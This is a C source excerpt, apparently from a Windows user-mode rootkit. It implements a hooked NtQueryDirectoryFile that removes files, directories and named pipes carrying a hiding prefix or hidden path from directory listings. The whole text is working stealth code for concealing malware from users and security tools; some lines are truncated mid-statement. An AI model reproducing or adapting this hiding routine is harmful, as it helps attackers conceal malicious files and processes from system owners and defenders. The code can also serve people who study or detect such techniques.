 static NTSTATUS NTAPI HookedNtQueryDirectoryFile(HANDLE fileHandle, HANDLE event, PIO_APC_ROUTINE apcRoutine, LPVOID apcContext, PIO_STATUS_BLOCK ioStatusBlock, LPVOID fileInformation, ULONG length, FILE_INFORMATION_CLASS fileInformationClass, BOOLEAN returnSingleEntry,
{
NTSTATUS status = OriginalNtQueryDirectoryFile(fileHandle, event, apcRoutine, apcContext, ioStatusBlock, fileInformation, length, fileInformationClass, returnSingleEntry, fileName, restartScan);
// Hide files, directories and named pipes
if (NT_SUCCESS(status) && (fileInformationClass == FileDirectoryInformation || fileInformationClass == FileFullDirectoryInformation || fileInformationClass == FileIdFullDirectoryInformation || fileInformationClass == FileBothDirectoryInformation || fileInformationClas
{
LPVOID current = fileInformation;
LPVOID previous = NULL;
ULONG nextEntryOffset;
WCHAR fileDirectoryPath[MAX_PATH + 1] = { 0 };
WCHAR fileFileName[MAX_PATH + 1] = { 0 };
WCHAR fileFullPath[MAX_PATH + 1] = { 0 };
if (GetFileType(fileHandle) == FILE_TYPE_PIPE) StrCpyW(fileDirectoryPath, L"\\\\.\\pipe\\");
else GetPathFromHandle(fileHandle, fileDirectoryPath, MAX_PATH);
do
{
nextEntryOffset = FileInformationGetNextEntryOffset(current, fileInformationClass);
if (HasPrefix(FileInformationGetName(current, fileInformationClass, fileFileName)) || IsPathHidden(CreatePath(fileFullPath, fileDirectoryPath, FileInformationGetName(current, fileInformationClass, fileFileName))))
{
if (nextEntryOffset)
{
i_memcpy
(
current,
(LPBYTE)current + nextEntryOffset,
(ULONG)(length - ((ULONGLONG)current - (ULONGLONG)fileInformation) - nextEntryOffset)
);
continue;
}
else
{
if (current == fileInformation) status = STATUS_NO_MORE_FILES;
else FileInformationSetNextEntryOffset(previous, fileInformationClass, 0);
break;
}
}
previous = current;
current = (LPBYTE)current + nextEntryOffset;
}
while (nextEntryOffset);
}
return status;
}